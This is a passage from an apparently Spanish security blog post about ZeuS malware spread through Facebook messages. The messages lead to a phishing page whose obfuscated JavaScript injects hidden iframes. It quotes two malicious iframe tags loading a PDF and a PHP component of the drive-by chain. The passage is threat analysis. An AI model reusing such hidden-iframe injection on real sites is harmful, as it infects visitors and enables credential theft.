ZeuS sigue en boca de todos, se descarga con falsos antivirus y downloaders, con diferentes exploit kits, y la red social por excelencia no podía ser una excepción. La semana pasada se vieron en Facebook mensajes como el siguiente:

La URL contenida en el mensaje llevaba a un sitio de phishing de Facebook donde se pedía la autenticación en el sistema, a la vez que se ejecutaba código Javascript ofuscado que creaba un iframe oculto en el cuerpo de la página:

La página a la que redirigía el iframe contenía a su vez otros dos iframes:
<iframe g1g="321" src="xd/pdf.pdf" l="56" height="31" width="13">
<iframe g1g="321" src="xd/sNode.php" l="56" height="31" width="13">